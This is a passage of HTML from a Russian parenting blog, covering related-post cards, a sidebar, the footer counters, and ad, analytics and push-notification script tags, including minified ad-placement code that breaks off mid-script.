    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Ffaktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"be9f2f2327"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button 